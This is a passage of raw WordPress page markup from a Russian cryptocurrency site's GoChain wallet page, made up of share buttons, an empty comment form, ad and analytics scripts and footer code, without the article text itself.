<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain%20https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fex4.ru%2Fwallets%2Fsozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain%2F&text=%D0%A1%D0%BE%D0%B7%D0%B4%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D0%BE%D1%88%D0%B5%D0%BB%D1%8C%D0%BA%D0%B0+GoChain+%D0%B4%D0%BB%D1%8F+%D1%85%D1%80%D0%B0%D0%BD%D0%B5%D0%BD%D0%B8%D1%8F+%D1%82%D0%BE%D0%BA%D0%B5%D0%BD%D0%B0+GoChain"></span>

            </div>



<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/" content="Создание кошелька GoChain для хранения токена GoChain">
<meta itemprop="dateModified" content="2023-06-28">
<meta itemprop="datePublished" content="2023-06-28T11:03:40+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="EX4.ru" data-lazy-src="https://ex4.ru/wp-content/uploads/2019/11/ex4.ru_.png"><noscript><img itemprop="url image" src="https://ex4.ru/wp-content/uploads/2019/11/ex4.ru_.png" alt="EX4.ru"></noscript></div><meta itemprop="name" content="EX4.ru"><meta itemprop="telephone" content="EX4.ru"><meta itemprop="address" content="https://ex4.ru"></div>    <div class="wpdiscuz_top_clearing"></div>
    <div id='comments' class='comments-area'><div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>    <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                    <div class="wc_social_plugin_wrapper">
                            </div>
            <div class="wpd-form-wrap">
                <div class="wpd-form-head">
                                            <div class="wpd-sbs-toggle">
                            <i class="far fa-envelope"></i> <span
                                    class="wpd-sbs-title">Подписаться</span>
                            <i class="fas fa-caret-down"></i>
                        </div>
                                            <div class="wpd-auth">
                                                <div class="wpd-login">
                                                    </div>
                    </div>
                </div>
                                                    <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                                    <form action="https://ex4.ru/wp-admin/admin-ajax.php?action=wpdAddSubscription"
                                  method="post" id="wpdiscuz-subscribe-form">
                                <div class="wpdiscuz-subscribe-form-intro">Уведомить о </div>
                                <div class="wpdiscuz-subscribe-form-option"
                                     style="width:40%;">
                                    <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                                                                    <option value="post">новых последующих комментариях</option>
                                                                                                                        </select>
                                </div>
                                                                    <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail"
                                               required="required" value=""
                                               placeholder="Email"/>
                                    </div>
                                                                    <div class="wpdiscuz-subscribe-form-button">
                                    <input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked"
                                           type="submit"
                                           value="&rsaquo;"
                                           name="wpdiscuz_subscription_button"/>
                                </div>
                                <input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="44f425e3d7" /><input type="hidden" name="_wp_http_referer" value="/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain/" />                            </form>
                                                </div>
                            <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/495c7e8e3d335e02bade9b8d94b039e460e9bb2fd86e3877311470b9ae2fbc5f?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/495c7e8e3d335e02bade9b8d94b039e460e9bb2fd86e3877311470b9ae2fbc5f?s=56&#038;d=mm&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/495c7e8e3d335e02bade9b8d94b039e460e9bb2fd86e3877311470b9ae2fbc5f?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/495c7e8e3d335e02bade9b8d94b039e460e9bb2fd86e3877311470b9ae2fbc5f?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-0_0" style="display: none;">
                <div id="wpd-editor-char-counter-0_0"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-0_0">Label</label>
                <textarea id="wc-textarea-0_0" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-0_0"></div>
                        <div id="wpd-editor-toolbar-0_0">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-0_0" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-0_0"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-0_0" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-0_0"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-0_0" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-0_0"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-0_0"
                                   class="wc_notification_new_comment-0_0 wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" checked='checked'/>
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-0_0"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="0_0"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                            <div class="wpd-secondary-forms-social-content"></div>
                <div class="clearfix"></div>
                                        <form  method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"                >
                                        <div class="wpd-field-comment">
                        <div class="wpdiscuz-item wc-field-textarea">
                            <div class="wpdiscuz-textarea-wrap ">
                                                                                                        <div class="wpd-avatar">
                                        <img alt='guest' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/3a45f0e9fd844110de9de5708382d5f7f17bd73d918aa0b1498e161306c64226?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/3a45f0e9fd844110de9de5708382d5f7f17bd73d918aa0b1498e161306c64226?s=56&#038;d=mm&#038;r=g"/><noscript><img alt='guest' src='https://secure.gravatar.com/avatar/3a45f0e9fd844110de9de5708382d5f7f17bd73d918aa0b1498e161306c64226?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3a45f0e9fd844110de9de5708382d5f7f17bd73d918aa0b1498e161306c64226?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo' height='56' width='56' decoding='async'/></noscript>                                    </div>
                                                <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                <div id="wpd-editor-char-counter-wpdiscuzuniqueid"
                     class="wpd-editor-char-counter"></div>
                <label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label>
                <textarea id="wc-textarea-wpdiscuzuniqueid" name="wc_comment"
                          class="wc_comment wpd-field"></textarea>
                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                        <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                            <button title="Жирный"
                        class="ql-bold"  ></button>
                                <button title="Курсив"
                        class="ql-italic"  ></button>
                                <button title="Подчеркивание"
                        class="ql-underline"  ></button>
                                <button title="Зачеркивание"
                        class="ql-strike"  ></button>
                                <button title="Упорядоченный список"
                        class="ql-list" value='ordered' ></button>
                                <button title="Неупорядоченный список"
                        class="ql-list" value='bullet' ></button>
                                <button title="Цитата"
                        class="ql-blockquote"  ></button>
                                <button title="Блок кода"
                        class="ql-code-block"  ></button>
                                <button title="Ссылка"
                        class="ql-link"  ></button>
                                <button title="Исходный код"
                        class="ql-sourcecode"  data-wpde_button_name='sourcecode'>{}</button>
                                <button title="Спойлер"
                        class="ql-spoiler"  data-wpde_button_name='spoiler'>[+]</button>
                            <div class="wpd-editor-buttons-right">
                <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]'  accept='image/*'/></label></span>            </div>
        </div>
                    </div>
                                        </div>
                        </div>
                    </div>
                    <div class="wpd-form-foot" style='display:none;'>
                        <div class="wpdiscuz-textarea-foot">
                                                        <div class="wpdiscuz-button-actions"><div class='wmu-action-wrap'><div class='wmu-tabs wmu-images-tab wmu-hide'></div></div></div>
                        </div>
                                <div class="wpd-form-row">
                    <div class="wpd-form-col-left">
                        <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-user"></i>
                    </div>
                                    <input id="wc_name-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_name wpd-field" type="text"
                       name="wc_name"
                       placeholder="Имя*"
                       maxlength="50" pattern='.{1,50}'                       title="">
                <label for="wc_name-wpdiscuzuniqueid"
                       class="wpdlb">Имя*</label>
                            </div>
                        <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                    <div class="wpd-field-icon"><i
                                class="fas fa-at"></i>
                    </div>
                                    <input id="wc_email-wpdiscuzuniqueid" value="" required='required' aria-required='true'                       class="wc_email wpd-field" type="email"
                       name="wc_email"
                       placeholder="Email*"/>
                <label for="wc_email-wpdiscuzuniqueid"
                       class="wpdlb">Email*</label>
                            </div>
                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                            <div class="wpd-field-icon"><i
                                    class="fas fa-link"></i>
                        </div>
                                        <input id="wc_website-wpdiscuzuniqueid" value=""
                           class="wc_website wpd-field" type="text"
                           name="wc_website"
                           placeholder="Website"/>
                    <label for="wc_website-wpdiscuzuniqueid"
                           class="wpdlb">Website</label>
                                    </div>
                        </div>
                <div class="wpd-form-col-right">
                    <div class="wc-field-submit">
                                                                                    <label class="wpd_label"
                               wpd-tooltip="Сообщать о всех новых ответах на мои комментарии">
                            <input id="wc_notification_new_comment-wpdiscuzuniqueid"
                                   class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox"
                                   value="comment" type="checkbox"
                                   name="wpdiscuz_notification_type" checked='checked'/>
                            <span class="wpd_label__text">
                                <span class="wpd_label__check">
                                    <i class="fas fa-bell wpdicon wpdicon-on"></i>
                                    <i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
                                </span>
                            </span>
                        </label>
                                                                <input id="wpd-field-submit-wpdiscuzuniqueid"
                   class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit"
                   name="submit" value="Оставить комментарий"
                   aria-label="Оставить комментарий"/>
        </div>
                </div>
                    <div class="clearfix"></div>
        </div>
                            </div>
                                        <input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid"
                           name="wpdiscuz_unique_id">
                                    </form>
                        </div>
                </div>
                    </div>
                        <div id="wpd-threads" class="wpd-thread-wrapper">
                <div class="wpd-thread-head">
                    <div class="wpd-thread-info "
                         data-comments-count="0">
                        <span class='wpdtc' title='0'>0</span> комментариев                    </div>
                                        <div class="wpd-space"></div>
                    <div class="wpd-thread-filter">
                                                    <div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Самый популярный комментарий ">
                                <i class="fas fa-bolt"></i></div>
                                                        <div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden"
                                 wpd-tooltip="Цепочка популярного комментария">
                                <i class="fas fa-fire"></i></div>
                                                        <div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
                                                                        <span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc wpdiscuz-sort-button-active"
                                              data-sorting="oldest">Старые</span>
                                                                        <i class="fas fa-sort-down"></i>
                                <div class="wpdiscuz-sort-buttons">
                                                                            <span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc"
                                              data-sorting="newest">Новые</span>
                                                                                <span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up"
                                              data-sorting="by_vote">Популярные</span>
                                                                        </div>
                            </div>
                                                </div>
                </div>
                <div class="wpd-comment-info-bar">
                    <div class="wpd-current-view"><i
                                class="fas fa-quote-left"></i> Межтекстовые Отзывы                     </div>
                    <div class="wpd-filter-view-all">Посмотреть все комментарии</div>
                </div>
                                <div class="wpd-thread-list">
                                        <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-509049-11 -->
<div id="yandex_rtb_R-A-509049-11"></div>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-509049-11",
                renderTo: "yandex_rtb_R-A-509049-11",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    <div class="b-r b-r--after-site-content container"><!--<div style="margin-top:10px; margin-bottom:15px;"><a href="https://cosmochanger.cc/" rel="nofollow noopener"><img class="aligncenter wp-image-9409 size-full" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" alt="" width="600" height="600" data-lazy-src="https://ex4.ru/wp-content/uploads/2019/05/cosmo600x600.png" /><noscript><img class="aligncenter wp-image-9409 size-full" src="https://ex4.ru/wp-content/uploads/2019/05/cosmo600x600.png" alt="" width="600" height="600" /></noscript></a></div>--></div>
        <div class="footer-navigation container" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner ">
            <div class="menu-footer-container"><ul id="footer_menu" class="menu"><li id="menu-item-9929" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9929"><a href="https://ex4.ru/blokchejn/podtverzhdenie-tranzakcii-v-blokchejne/">Подтверждение транзакции в блокчейне</a></li>
<li id="menu-item-5470" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5470"><a href="https://ex4.ru/podborka-poleznyh-servisov/">Подборка криптовалютных сервисов</a></li>
<li id="menu-item-5529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5529"><a href="https://ex4.ru/pr/">Пресс релизы криптовалютных проектов</a></li>
<li id="menu-item-9937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9937"><a href="https://ex4.ru/reklama-na-sajte-ex4-ru/">Реклама криптовалют, криптобирж, крипто-проектов на сайте EX4.ru</a></li>
</ul></div>        </div>
    </div>



    <footer id="site-footer" class="site-footer container " itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            
            <div class="footer-bottom">
                <div class="footer-info">
                    © 2026 EX4.ru
                    
                                    </div><!-- .site-info -->

                
<div class="social-links">
    <div class="social-buttons social-buttons--square social-buttons--circle social-buttons--small">

    <a class="social-button social-button__vk" href="https://vk.com/shustovb3" target="_blank"></a><a class="social-button social-button__ok" href="https://ok.ru/profile/576472736208" target="_blank"></a><a class="social-button social-button__pinterest" href="https://www.pinterest.ru/blockchain3ru/" target="_blank"></a>
    </div>
</div>


                <div class="footer-counters"><!--LiveInternet logo--><a href="//www.liveinternet.ru/click"
target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2031%2031'%3E%3C/svg%3E"
title="LiveInternet"
alt="" border="0" width="31" height="31" data-lazy-src="//counter.yadro.ru/logo?40.5"/><noscript><img src="//counter.yadro.ru/logo?40.5"
title="LiveInternet"
alt="" border="0" width="31" height="31"/></noscript></a><!--/LiveInternet-->
</div>            </div>
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root_child/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript">var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script type="rocketlazyloadscript">document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://ex4.ru/wallets/sozdanie-koshelka-gochain-dlya-hraneniya-tokena-gochain";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script><!-- Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56026924, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56026924" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script type="rocketlazyloadscript" data-ad-client="ca-pub-1419530273929538" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>                                          


<span id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</span><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-cfasync="false">var bU="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyte/";var mOs=null;style = document.createElement("style");style.type = "text/css";rules = document.createTextNode(".lyte-wrapper-audio div, .lyte-wrapper div {margin:0px; overflow:hidden;} .lyte,.lyMe{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;background-color:#777;} .fourthree .lyMe, .fourthree .lyte {padding-bottom:75%;} .lidget{margin-bottom:5px;} .lidget .lyte, .widget .lyMe {padding-bottom:0!important;height:100%!important;} .lyte-wrapper-audio .lyte{height:38px!important;overflow:hidden;padding:0!important} .lyMe iframe, .lyte iframe,.lyte .pL{position:absolute !important;top:0;left:0;width:100%;height:100%!important;background:no-repeat scroll center #000;background-size:cover;cursor:pointer} .tC{left:0;position:absolute;top:0;width:100%} .tC{background-image:linear-gradient(to bottom,rgba(0,0,0,0.6),rgba(0,0,0,0))} .tT{color:#FFF;font-family:Roboto,sans-serif;font-size:16px;height:auto;text-align:left;padding:5px 10px 50px 10px} .play{background:no-repeat scroll 0 0 transparent;width:88px;height:63px;position:absolute;left:43%;left:calc(50% - 44px);left:-webkit-calc(50% - 44px);top:38%;top:calc(50% - 31px);top:-webkit-calc(50% - 31px);} .widget .play {top:30%;top:calc(45% - 31px);top:-webkit-calc(45% - 31px);transform:scale(0.6);-webkit-transform:scale(0.6);-ms-transform:scale(0.6);} .lyte:hover .play{background-position:0 -65px;} .lyte-audio .pL{max-height:38px!important} .lyte-audio iframe{height:438px!important} .lyte .ctrl{background:repeat scroll 0 -220px rgba(0,0,0,0.3);width:100%;height:40px;bottom:0px;left:0;position:absolute;} .lyte-wrapper .ctrl{display:none}.Lctrl{background:no-repeat scroll 0 -137px transparent;width:158px;height:40px;bottom:0;left:0;position:absolute} .Rctrl{background:no-repeat scroll -42px -179px transparent;width:117px;height:40px;bottom:0;right:0;position:absolute;padding-right:10px;}.lyte-audio .play{display:none}.lyte-audio .ctrl{background-color:rgba(0,0,0,1)}.lyte .hidden{display:none}");if(style.styleSheet) { style.styleSheet.cssText = rules.nodeValue;} else {style.appendChild(rules);}document.getElementsByTagName("head")[0].appendChild(style);</script><script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-cfasync="false" async src="https://ex4.ru/wp-content/plugins/wp-youtube-lyte/lyte/lyte-min.js?wyl_version=1.7.23"></script><script type="text/javascript" id="cppg-plugin-main-js-extra">
/* <![CDATA[ */
var CryptocurrencyPricePredictionGame = {"id":"cryptocurrency-price-prediction-game","code":"cppg","locale":"ru-RU","thousandsSeparator":",","decimalSeparator":".","text":{"5 seconds":"5 \u0441\u0435\u043a\u0443\u043d\u0434","15 seconds":"15 \u0441\u0435\u043a\u0443\u043d\u0434","30 seconds":"30 \u0441\u0435\u043a\u0443\u043d\u0434","45 seconds":"45 \u0441\u0435\u043a\u0443\u043d\u0434","1 minute":"1 \u043c\u0438\u043d\u0443\u0442\u0430","2 minutes":"2 \u043c\u0438\u043d\u0443\u0442\u044b","5 minutes":"5 \u043c\u0438\u043d\u0443\u0442","10 minutes":"10 \u043c\u0438\u043d\u0443\u0442","15 minutes":"15 \u043c\u0438\u043d\u0443\u0442","30 minutes":"30 \u043c\u0438\u043d\u0443\u0442","1 hour":"1 \u0447\u0430\u0441","Asset":"\u041a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0430","Balance":"\u0411\u0430\u043b\u0430\u043d\u0441","Duration":"\u0414\u043b\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c","High":"\u0412\u044b\u0448\u0435","Lose":"Lose","Low":"\u041d\u0438\u0436\u0435","No historical data is available for this asset":"\u041d\u0435\u0442 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e \u0446\u0435\u043d\u0430\u043c \u043d\u0430 \u043a\u0440\u0438\u043f\u0442\u043e\u0432\u0430\u043b\u044e\u0442\u0443","Payout":"\u0412\u044b\u043f\u043b\u0430\u0442\u0430","Stake":"\u0421\u0442\u0430\u0432\u043a\u0430","Win":"Win"}};
//# sourceURL=cppg-plugin-main-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://ex4.ru/wp-content/plugins/cryptocurrency-price-prediction-game/assets/js/dist/app.js" id="cppg-plugin-main-js" defer></script>
<script type="text/javascript" id="wpdiscuz-combo-js-js-extra">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 